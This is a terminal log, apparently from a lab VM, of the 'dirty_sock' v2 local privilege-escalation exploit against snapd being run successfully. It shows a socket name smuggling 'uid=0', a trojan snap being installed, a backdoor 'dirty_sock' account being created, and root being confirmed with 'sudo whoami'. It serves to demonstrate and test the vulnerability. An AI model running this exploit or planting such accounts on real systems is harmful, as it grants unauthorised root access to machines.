 cert@cert-virtual-machine:~/dirty_sock$ python3 dirty_sockv2.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/ujoyqrnloa;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
   username: dirty_sock
   password: dirty_sock
********************
cert@cert-virtual-machine:~/dirty_sock$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@cert-virtual-machine:/home/cert/dirty_sock$ sudo whoami
[sudo] password for dirty_sock:
root
dirty_sock@cert-virtual-machine:/home/cert/dirty_sock$